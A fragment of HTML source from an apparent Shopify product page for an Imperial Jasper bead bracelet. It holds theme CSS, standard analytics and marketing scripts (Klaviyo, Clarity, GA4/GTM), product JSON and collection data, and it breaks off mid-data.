       .beae-btn-pr{font-size: calc(14px  * var(--text-ratio, 1)) !important ;line-height: calc(20px  * var(--text-ratio, 1)) !important ;letter-spacing: -0.42px !important;font-weight: 600 !important;padding: 13px 30px 13px 30px;}  .beae-btn-se{font-size: calc(14px  * var(--text-ratio, 1)) !important ;line-height: calc(20px  * var(--text-ratio, 1)) !important ;font-weight: 600 !important;letter-spacing: -0.42px !important;padding: 13px 30px 13px 30px;}  .beae-btn-te{font-size: calc(14px  * var(--text-ratio, 1)) !important ;line-height: calc(20px  * var(--text-ratio, 1)) !important ;font-weight: 600 !important;letter-spacing: -0.42px !important;}  .beae-typo-h1{font-size: calc(51px * var(--text-ratio, 1))  ;line-height: calc(61px * var(--text-ratio, 1))  ;letter-spacing: -2.56px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h2{font-size: calc(42px * var(--text-ratio, 1))  ;line-height: calc(50px * var(--text-ratio, 1))  ;letter-spacing: -2.08px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h3{font-size: calc(37px * var(--text-ratio, 1))  ;line-height: calc(44px * var(--text-ratio, 1))  ;letter-spacing: -1.84px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h4{font-size: calc(34px * var(--text-ratio, 1))  ;line-height: calc(40px * var(--text-ratio, 1))  ;letter-spacing: -1.68px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h5{font-size: calc(29px * var(--text-ratio, 1))  ;line-height: calc(35px * var(--text-ratio, 1))  ;letter-spacing: -1.44px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h6{font-size: calc(19px * var(--text-ratio, 1))  ;line-height: calc(26px * var(--text-ratio, 1))  ;letter-spacing: -0.576px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-p1{font-size: calc(19px * var(--text-ratio, 1))  ;line-height: calc(26px * var(--text-ratio, 1))  ;letter-spacing: -0.576px;font-weight: 400;color: var(--beae-global-colors-text_500);} .beae-typo-p2{line-height: calc(22px * var(--text-ratio, 1))  ;font-size: calc(16px * var(--text-ratio, 1))  ;letter-spacing: -0.48px;font-weight: 400;color: var(--beae-global-colors-text_500);} .beae-typo-p3{font-size: calc(13px * var(--text-ratio, 1))  ;line-height: calc(18px * var(--text-ratio, 1))  ;letter-spacing: -0.384px;font-weight: 400;color: var(--beae-global-colors-text_500);}
  }:root {
    --beae-global-colors-white: white;
    --beae-global-colors-black: black;
    --beae-global-colors-transparent: transparent;
  --beae-global-colors-white: white;--beae-global-colors-black: black;--beae-global-colors-transparent: transparent;--be-h1-fs: 68px;--be-h1-lh: 80px;--be-h1-c: var(--beae-global-colors-text_600);--be-h1-fs-M: 51px;--be-h1-lh-M: 61px;--be-h1-ls: -3.36px;--be-h1-tt: none;--be-h1-fw: 700;--be-h1-ls-M: -2.56px;--be-h1-fst: normal;--be-h1-td: none;--be-h1-ff: 'Inter', sans-serif;--be-h1-fw-M: 700;--be-h1-c-M: var(--beae-global-colors-text_600);--be-h2-fs: 58px;--be-h2-lh: 69px;--be-h2-c: var(--beae-global-colors-text_600);--be-h2-fs-M: 42px;--be-h2-lh-M: 50px;--be-h2-tt: none;--be-h2-fw: 700;--be-h2-ls: -2.88px;--be-h2-ls-M: -2.08px;--be-h2-fst: normal;--be-h2-td: none;--be-h2-ff: 'Inter', sans-serif;--be-h2-fw-M: 700;--be-h2-c-M: var(--beae-global-colors-text_600);--be-h3-fs: 45px;--be-h3-lh: 54px;--be-h3-fs-M: 37px;--be-h3-lh-M: 44px;--be-h3-c: var(--beae-global-colors-text_600);--be-h3-tt: none;--be-h3-fw: 700;--be-h3-ls: -2.24px;--be-h3-ls-M: -1.84px;--be-h3-fst: normal;--be-h3-td: none;--be-h3-ff: 'Inter', sans-serif;--be-h3-fw-M: 700;--be-h3-c-M: var(--beae-global-colors-text_600);--be-h4-fs: 38px;--be-h4-lh: 46px;--be-h4-fs-M: 34px;--be-h4-lh-M: 40px;--be-h4-c: var(--beae-global-colors-text_600);--be-h4-tt: none;--be-h4-ls: -1.92px;--be-h4-fw: 700;--be-h4-ls-M: -1.68px;--be-h4-fst: normal;--be-h4-td: none;--be-h4-ff: 'Inter', sans-serif;--be-h4-fw-M: 700;--be-h4-c-M: var(--beae-global-colors-text_600);--be-h5-lh: 38px;--be-h5-fs-M: 29px;--be-h5-lh-M: 35px;--be-h5-c: var(--beae-global-colors-text_600);--be-h5-tt: none;--be-h5-fw: 700;--be-h5-ls: -1.6px;--be-h5-ls-M: -1.44px;--be-h5-fst: normal;--be-h5-td: none;--be-h5-ff: 'Inter', sans-serif;--be-h5-fw-M: 700;--be-h5-c-M: var(--beae-global-colors-text_600);--be-h5-fs: 32px;--be-h6-fs: 29px;--be-h6-lh: 34px;--be-h6-fs-M: 19px;--be-h6-lh-M: 26px;--be-h6-c: var(--beae-global-colors-text_900);--be-h6-fw: 700;--be-h6-tt: none;--be-h6-ls: -1.44px;--be-h6-ls-M: -0.576px;--be-h6-fst: normal;--be-h6-td: none;--be-h6-ff: 'Inter', sans-serif;--be-h6-fw-M: 700;--be-h6-c-M: var(--beae-global-colors-text_600);--be-p1-fs: 22px;--be-p1-lh: 31px;--be-p1-fs-M: 19px;--be-p1-lh-M: 26px;--be-p1-c: var(--beae-global-colors-text_500);--be-p1-tt: none;--be-p1-fw: 400;--be-p1-ls-M: -0.576px;--be-p1-ls: -0.672px;--be-p1-fst: normal;--be-p1-td: none;--be-p1-ff: 'Inter', sans-serif;--be-p1-fw-M: 400;--be-p1-c-M: var(--beae-global-colors-text_500);--be-p2-lh: 27px;--be-p2-lh-M: 22px;--be-p2-fs: 19px;--be-p2-fs-M: 16px;--be-p2-c: var(--beae-global-colors-text_500);--be-p2-fw: 400;--be-p2-ls-M: -0.48px;--be-p2-ls: -0.576px;--be-p2-tt: none;--be-p2-fst: normal;--be-p2-td: none;--be-p2-ff: 'Inter', sans-serif;--be-p2-fw-M: 400;--be-p2-c-M: var(--beae-global-colors-text_500);--be-p3-fs: 16px;--be-p3-lh: 22px;--be-p3-fs-M: 13px;--be-p3-lh-M: 18px;--be-p3-c: var(--beae-global-colors-text_500);--be-p3-fw: 400;--be-p3-ls-M: -0.384px;--be-p3-ls: -0.48px;--be-p3-tt: none;--be-p3-fst: normal;--be-p3-td: none;--be-p3-ff: 'Inter', sans-serif;--be-p3-fw-M: 400;--be-p3-c-M: var(--beae-global-colors-text_500); --be-btn-pr-fs: 16px;
--be-btn-pr-lh: 24px;
--be-btn-pr-ls: -0.48px;
--be-btn-pr-tt: capitalize;
--be-btn-pr-fw: 600;
--be-btn-pr-fst: normal;
--be-btn-pr-td: none;
--be-btn-pr-ff: 'Inter', sans-serif;
--be-btn-pr-c: var(--beae-global-colors-white);
--be-btn-pr-b: var(--beae-global-colors-primary_600);
--be-btn-pr-bst: solid;
--be-btn-pr-bc: #000000;
--be-btn-pr-bw: 0px;
--be-btn-pr-br: 6px;
--be-btn-pr-bs: 0px 0px 0px 0px black;
--be-btn-pr-pl: 38px;
--be-btn-pr-pr: 38px;
--be-btn-pr-pt: 16px;
--be-btn-pr-pb: 16px;  --be-btn-pr-cH: var(--beae-global-colors-white);
--be-btn-pr-bH: var(--beae-global-colors-primary_500);
--be-btn-pr-bsH: none;
--be-btn-pr-bstH: solid;
--be-btn-pr-bcH: #000000;
--be-btn-pr-bwH: 0px;
--be-btn-pr-brH: 6px;  --be-btn-pr-fs-M: 14px !important;
--be-btn-pr-lh-M: 20px !important;
--be-btn-pr-ls-M: -0.42px !important;
--be-btn-pr-fw-M: 600 !important;
--be-btn-pr-p-M: 13px 30px 13px 30px;  --be-btn-se-c: var(--beae-global-colors-black);
--be-btn-se-fs: 16px;
--be-btn-se-lh: 24px;
--be-btn-se-tt: capitalize;
--be-btn-se-fw: 600;
--be-btn-se-ls: -0.48px;
--be-btn-se-fst: normal;
--be-btn-se-td: none;
--be-btn-se-ff: 'Inter', sans-serif;
--be-btn-se-b: var(--beae-global-colors-background_600);
--be-btn-se-bst: solid;
--be-btn-se-bc: #000000;
--be-btn-se-bw: 0px;
--be-btn-se-br: 6px;
--be-btn-se-bs: 0px 0px 0px 0px black;
--be-btn-se-pr: 38px;
--be-btn-se-pl: 38px;
--be-btn-se-pt: 16px;
--be-btn-se-pb: 16px;  --be-btn-se-cH: var(--beae-global-colors-white);
--be-btn-se-bH: var(--beae-global-colors-black);
--be-btn-se-bstH: solid;
--be-btn-se-bcH: #000000;
--be-btn-se-bwH: 0px;
--be-btn-se-brH: 6px;  --be-btn-se-fs-M: 14px !important;
--be-btn-se-lh-M: 20px !important;
--be-btn-se-fw-M: 600 !important;
--be-btn-se-ls-M: -0.42px !important;
--be-btn-se-p-M: 13px 30px 13px 30px;  --be-btn-te-fs: 16px;
--be-btn-te-lh: 24px;
--be-btn-te-tt: capitalize;
--be-btn-te-fw: 600;
--be-btn-te-ls: -0.48px;
--be-btn-te-fst: normal;
--be-btn-te-td: underline;
--be-btn-te-ff: 'Inter', sans-serif;
--be-btn-te-c: var(--beae-global-colors-text_600);
--be-btn-te-bst: solid;
--be-btn-te-bw: 0px;
--be-btn-te-b: var(--beae-global-colors-transparent);
--be-btn-te-br: 0px;
--be-btn-te-bs: 0px 0px 0px 0px black;  --be-btn-te-cH: var(--beae-global-colors-text_500);
--be-btn-te-bstH: solid;
--be-btn-te-bcH: #000000;
--be-btn-te-bwH: 0px;
--be-btn-te-bH: var(--beae-global-colors-transparent);
--be-btn-te-brH: 0px;  --be-btn-te-fs-M: 14px !important;
--be-btn-te-lh-M: 20px !important;
--be-btn-te-fw-M: 600 !important;
--be-btn-te-ls-M: -0.42px !important; }</style>
    

    <link href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" rel="stylesheet" type="text/css" media="all" />

    <script type="text/javascript">
      (function (c, l, a, r, i, t, y) {
        c[a] =
          c[a] ||
          function () {
            (c[a].q = c[a].q || []).push(arguments);
          };
        t = l.createElement(r);
        t.async = 1;
        t.src = 'https://www.clarity.ms/tag/' + i;
        y = l.getElementsByTagName(r)[0];
        y.parentNode.insertBefore(t, y);
      })(window, document, 'clarity', 'script', 'scnozsij8u');
    </script>
  <!-- BEGIN app block: shopify://apps/consentmo-gdpr/blocks/gdpr_cookie_consent/4fbe573f-a377-4fea-9801-3ee0858cae41 -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/aimerce-first-party-pixel/blocks/c-track-embed/51cbda5a-dbfc-4e7b-8d12-c9e90363dcd7 --><!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/bHYQeX/klaviyo.js?company_id=bHYQeX"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"4.8"},"rating_count":49};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "4.8"
          MetafieldLooxCount = 41

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Imperial Jasper Bracelet VI (4mm)",
          ProductID: 6922051715126,
          Categories: ["All","All Bracelet 2024","All Products","Best Selling Bracelets 2025","Best Selling Bracelets August 2023","Bracelets for Men","Bracelets for Men","Cubic","Desert Collection","Earth Browns \u0026 Beige","Father's Day Inspiration","Jasper","Jewelry for men","Leap Year Day Flash Sale","Memorial Day Sale Bracelet Inspiration","Mens Beaded Bracelets","Most Popular Stacking Bracelets","Popular Designs","Products with Details Product Page","Regular Collection","Shop by Bead Size","Shop by Collection","Shop by Color","Shop by Gemstone","Small Beads Collections","Spring 2024","Summer Best Sellers","Top Bracelets all time","Top Rated Bracelets","Trending"],
          ImageURL: "https://aurumbrothers.com/cdn/shop/files/square6-ImperialJasperBraceletVI_4mm_grande.webp?v=1746154193",
          URL: "https://aurumbrothers.com/products/imperial-jasper-bracelet-vi-4mm",
          Brand: "Aurum Brothers",
          Price: "314 USD",
          Value: "314",
          CompareAtPrice: "0 USD"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/searchanise-search-filter/blocks/app-embed/d8f24ada-02b1-458a-bbeb-5bf16d5c921e -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/intelligems-a-b-testing/blocks/intelligems-script/fa83b64c-0c77-4c0c-b4b2-b94b42f5ef19 --><script>
  window._template = {
    directory: "",
    name: "product",
    suffix: "new-product-page-expanded",
  };
  window.__productIdFromTemplate = 6922051715126;
  window.__plpCollectionIdFromTemplate = null;
  window.igProductData = (function() {
    const data = {};data["6922051715126"] = {
        productId: 6922051715126,
        handle: "imperial-jasper-bracelet-vi-4mm",
        tags: ["__tab2:hand-made-to-perfection","__tab3:measure-your-wrist","bead_shape:cube","bead_size:small","best selling test","Bracelet","color:brown","Desert collection 2023","Details product page","gems:abalone","gems:hematite","gems:imperial_jasper","Men","no box","top rated"],
        collectionIds: [73940205627,617413214543,157000826934,617865871695,607173214543,633846595919,665476202879,668975628671,625102160207,679309672831,625436229967,631623385423,612266475855,619230822735,623997976911,172976603190,682619208063,670894948735,680525791615,668204827007,684366266751,684366332287,684137218431,683469668735,674652815743,620340412751,608903659855,685616300415,617865150799,617550807375],
        inventory: 4,
        lowestVariantPrice: 31400
      };return data;
  })();
</script>
<script type="module" blocking="render" fetchpriority="high" src="https://cdn.intelligems.io/esm/7ba9c2bb229f/bundle.js" data-em-disable async></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/analyzify-ga4-ads-tracking/blocks/app-embed/69637cfd-dd6f-4511-aa97-7037cfb5515c -->

<!-- BEGIN app snippet: analyzify-settings-v3 --><script type="text/javascript">
  console.log("analyzify-settings is running ")

  const customerData = 
  
  { 
    type: 'visitor' 
  }
  ;

    window.dataLayer = window.dataLayer || [];
    window.analyzify = window.analyzify || [];

    let conversion_id = '';
    const conversionIdMetaField = "";
    
    if (typeof conversionIdMetaField === 'string' && conversionIdMetaField !== '' && conversionIdMetaField !== 'null') {
      const aw = conversionIdMetaField.slice(0, 3);
    
      if (aw === 'AW-' || aw === 'aw-') {
        conversion_id = conversionIdMetaField;
      } else {
        conversion_id = `AW-${conversionIdMetaField}`;
      }
    }
    window.analyzify = {
      properties:{
        GTM:{
          status: ("true" == "true"),
          id: "GTM-NQZ5S9PL",
        },
        GADS: {
          id: conversion_id,
          feed_region: "NL",
          product_id_format: "google_product_id_",
          tracking: ("not_active" == "active" && conversion_id != ""),
          remarketing: ("not_active" == "active"),
          conversions: {
            view_item:{
              status: "",
              value: "null",
            },
            add_to_cart:{
              status: "",
              value: "null",
            },
            view_cart:{
              status: "",
              value: "",
            },
            begin_checkout:{
              status: "",
              value: "null",
            },
          }
        },
        GA4:{
          tracking: ("active" == "active" && "G-YK6E3JYZSS" != "null" && "G-YK6E3JYZSS" != ""),
          id: "G-YK6E3JYZSS"
        },
        X:{
          tracking: ("not_active" == 'active' && "" != 'null' && "" != ""),
          id:"",
          events:{
            page_view: "",
            add_to_cart: "",
            begin_checkout: "",
            search: ""
          }
        },
        BING:{
          tracking: ("not_active" == 'active' && "null" != 'null' && "null" != ""),
          id: "null"
        },
        FACEBOOK:{
          tracking: ("not_active" == 'active' && "" != 'null' && "" != ""),
          id: ""
        },
        PINTEREST:{
          tracking: ("not_active" == 'active' && "" != 'null' && "" != ""),
          id: ""
        },
        CRITEO:{
          tracking: ("not_active" == 'active' && "" != 'null' && "" != ""),
          id: ""
        },
        CLARITY:{
          tracking: ("not_active" == 'active' && "" != 'null' && "" != ""),
          id: ""
        },
        HOTJAR:{
          tracking: ("not_active" == 'active' && "" != 'null' && "" != ""),
          id: ""
        },
        KLAVIYO:{
          tracking: ("not_active" == 'active' && "" != 'null' && "" != ""),
          id: ""
        },
      },
      send_unhashed_email: ("false" === "true"), // Set this to true if you would like to collect unhashed email address of logged in users.
      g_feed_region: "NL", // Change this if your Google Ads feed is in another region
      logging: ("false" === "true"), // Enable this to see Analyzify logs in console
      integration_method: "advanced",
    };

     window.analyzify.custom_classes = "delete:addtocart_btn_attributes:type:submit,addtocart_btn_attributes:class:buy-buttons";
     window.analyzify.gdpr_compliance = false;
     window.analyzify.cookiebot_status = "";
     window.analyzify.cookiebot_id = "";
     window.analyzify.blockingmode = false;
     window.analyzify.shopify_customer = customerData

    window.analyzify.shopify_template = 'product';
    window.analyzify.debug = "false";
    window.analyzify.op_cart_data_collection = false;
  window.analyzify.detectedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.analyzify.content_type =  "Product";

  
    window.analyzify.product = {
      productJson: {"id":6922051715126,"title":"Imperial Jasper Bracelet VI (4mm)","handle":"imperial-jasper-bracelet-vi-4mm","description":"\u003cp\u003eThis Imperial Jasper bracelet gives your style a look of natural strength. It features a harmonious blend earthy browns with subtle greens and browns. Imperial Jasper is traditionally associated with stability and balance.\u003c\/p\u003e\n\n\u003cp\u003e\u003csmall\u003e\u003cem\u003eOur pieces are made with natural gemstones; slight variations in color, size, and pattern may occur.\u003c\/em\u003e\u003c\/small\u003e\u003c\/p\u003e","published_at":"2024-03-18T12:46:53+01:00","created_at":"2023-02-24T15:33:38+01:00","vendor":"Aurum Brothers","type":"Bracelet","tags":["__tab2:hand-made-to-perfection","__tab3:measure-your-wrist","bead_shape:cube","bead_size:small","best selling test","Bracelet","color:brown","Desert collection 2023","Details product page","gems:abalone","gems:hematite","gems:imperial_jasper","Men","no box","top rated"],"price":31400,"price_min":31400,"price_max":31400,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40672072269878,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"60064","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Imperial Jasper Bracelet VI (4mm)","public_title":null,"options":["Default Title"],"price":31400,"weight":20,"compare_at_price":null,"inventory_quantity":4,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/aurumbrothers.com\/cdn\/shop\/files\/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193","\/\/aurumbrothers.com\/cdn\/shop\/files\/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe.webp?v=1746154193","\/\/aurumbrothers.com\/cdn\/shop\/files\/Imperial-Jasper-VI-1.webp?v=1746154193","\/\/aurumbrothers.com\/cdn\/shop\/files\/Square1-ImperialJasperBraceletVI_4mm.webp?v=1746154194","\/\/aurumbrothers.com\/cdn\/shop\/files\/Square4-ImperialJasperBraceletVI_4mm_83dfdee3-9a6a-4f79-a278-1e4aeb73aa58.webp?v=1746154194","\/\/aurumbrothers.com\/cdn\/shop\/files\/Pouch_Optimized_7a19b50f-0806-4c68-8dc3-93a6720ce679.webp?v=1746154194"],"featured_image":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193","options":["Title"],"media":[{"alt":null,"id":47625678913871,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193","width":2000},{"alt":null,"id":47625684648271,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe.webp?v=1746154193"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe.webp?v=1746154193","width":2000},{"alt":null,"id":48829207183695,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3890,"width":3890,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Imperial-Jasper-VI-1.webp?v=1746154193"},"aspect_ratio":1.0,"height":3890,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Imperial-Jasper-VI-1.webp?v=1746154193","width":3890},{"alt":null,"id":46963042582863,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Square1-ImperialJasperBraceletVI_4mm.webp?v=1746154194"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Square1-ImperialJasperBraceletVI_4mm.webp?v=1746154194","width":2000},{"alt":null,"id":47625683665231,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Square4-ImperialJasperBraceletVI_4mm_83dfdee3-9a6a-4f79-a278-1e4aeb73aa58.webp?v=1746154194"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Square4-ImperialJasperBraceletVI_4mm_83dfdee3-9a6a-4f79-a278-1e4aeb73aa58.webp?v=1746154194","width":2000},{"alt":null,"id":65019328561535,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Pouch_Optimized_7a19b50f-0806-4c68-8dc3-93a6720ce679.webp?v=1746154194"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Pouch_Optimized_7a19b50f-0806-4c68-8dc3-93a6720ce679.webp?v=1746154194","width":1080},{"alt":null,"id":46962729976143,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/preview_images\/57b71b6572cb42b693116fb29f70326b.thumbnail.0000000000.jpg?v=1709808029"},"aspect_ratio":1.0,"duration":62000,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/aurumbrothers.com\/cdn\/shop\/videos\/c\/vp\/57b71b6572cb42b693116fb29f70326b\/57b71b6572cb42b693116fb29f70326b.SD-480p-0.9Mbps-25567846.mp4?v=0","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/aurumbrothers.com\/cdn\/shop\/videos\/c\/vp\/57b71b6572cb42b693116fb29f70326b\/57b71b6572cb42b693116fb29f70326b.HD-1080p-2.5Mbps-25567846.mp4?v=0","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/aurumbrothers.com\/cdn\/shop\/videos\/c\/vp\/57b71b6572cb42b693116fb29f70326b\/57b71b6572cb42b693116fb29f70326b.HD-720p-1.6Mbps-25567846.mp4?v=0","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/aurumbrothers.com\/cdn\/shop\/videos\/c\/vp\/57b71b6572cb42b693116fb29f70326b\/57b71b6572cb42b693116fb29f70326b.m3u8?v=0","width":1080}]}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eThis Imperial Jasper bracelet gives your style a look of natural strength. It features a harmonious blend earthy browns with subtle greens and browns. Imperial Jasper is traditionally associated with stability and balance.\u003c\/p\u003e\n\n\u003cp\u003e\u003csmall\u003e\u003cem\u003eOur pieces are made with natural gemstones; slight variations in color, size, and pattern may occur.\u003c\/em\u003e\u003c\/small\u003e\u003c\/p\u003e"},
      collectionTitle: `Trending`,
      collectionId: `617550807375`,
      collectionHandle: `trending`,
      value: Number.parseFloat(31400 * 0.01),
      variantInput: `40672072269878`,
      variantInvQuantity: Number(4),
      revenue_value: Number.parseFloat(314.0),
      available: true,
      variantAvailable: true,
      variant_title: `Default Title`,
    }
      
  
  
  window.analyzify.pageFly = false;
  window.analyzify.rebuy_atc_rfc = false;
  window.analyzify.privacy_api = false;

  window.analyzify.custom_scripts_collection = "";
  window.analyzify.custom_scripts_product = "";
  window.analyzify.custom_scripts_cart = "";
  window.analyzify.gtm_src = "";
  window.analyzify.gcm_default =  false;
  window.analyzify.consent_state = false;
  window.analyzify.shogun_active = false;
</script><!-- END app snippet -->


<script src="https://cdn.shopify.com/extensions/019be0b1-7551-7b25-a286-8d73511016cf/analyzify-ga4-ads-tracking-268/assets/an_analyzify-v3.js" data-cookieconsent="ignore"></script>
<script src="https://cdn.shopify.com/extensions/019be0b1-7551-7b25-a286-8d73511016cf/analyzify-ga4-ads-tracking-268/assets/analyzify-functions-v3.js" data-cookieconsent="ignore"></script>

<script src="https://cdn.shopify.com/extensions/019be0b1-7551-7b25-a286-8d73511016cf/analyzify-ga4-ads-tracking-268/assets/cookiebot-api-v3.js" data-cookieconsent="ignore"></script>

<script src="https://cdn.shopify.com/extensions/019be0b1-7551-7b25-a286-8d73511016cf/analyzify-ga4-ads-tracking-268/assets/adv-gtm-head-v3.js" data-cookieconsent="ignore"></script>
<script src="https://cdn.shopify.com/extensions/019be0b1-7551-7b25-a286-8d73511016cf/analyzify-ga4-ads-tracking-268/assets/adv-gtm-body-v3.js" data-cookieconsent="ignore"></script>



<script>
console.log("Analyzify is run on the dev mode")
</script>


<script src="https://cdn.shopify.com/extensions/019be0b1-7551-7b25-a286-8d73511016cf/analyzify-ga4-ads-tracking-268/assets/initgtm-v3.js" data-cookieconsent="ignore"></script>

<script>
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/essential-announcer/blocks/app-embed/93b5429f-c8d6-4c33-ae14-250fd84f361b --><script>
  
    window.essentialAnnouncementConfigs = [];
  
  window.essentialAnnouncementMeta = {
    productCollections: [{"id":73940205627,"handle":"all","title":"All","updated_at":"2026-02-03T21:04:17+01:00","body_html":"","published_at":"2025-11-07T15:15:08+01:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":617413214543,"handle":"all-bracelet-2024","title":"All Bracelet 2024","updated_at":"2026-02-03T20:24:59+01:00","body_html":"","published_at":"2024-01-31T12:41:14+01:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"not_contains","condition":"classic"},{"column":"title","relation":"not_contains","condition":"Gift"},{"column":"title","relation":"not_contains","condition":"Resize"},{"column":"title","relation":"not_contains","condition":"Packaging"},{"column":"title","relation":"not_contains","condition":"Repair"},{"column":"title","relation":"not_contains","condition":"Premium"},{"column":"title","relation":"not_contains","condition":"Fee"},{"column":"title","relation":"not_contains","condition":"Parvus"},{"column":"title","relation":"not_contains","condition":"particolare"},{"column":"title","relation":"not_contains","condition":"Wired"},{"column":"title","relation":"not_contains","condition":"Murano"},{"column":"title","relation":"not_contains","condition":"Ashlar"},{"column":"title","relation":"not_contains","condition":"Scarab"},{"column":"title","relation":"not_contains","condition":"Pack"},{"column":"title","relation":"not_contains","condition":"Bundle"},{"column":"title","relation":"not_contains","condition":"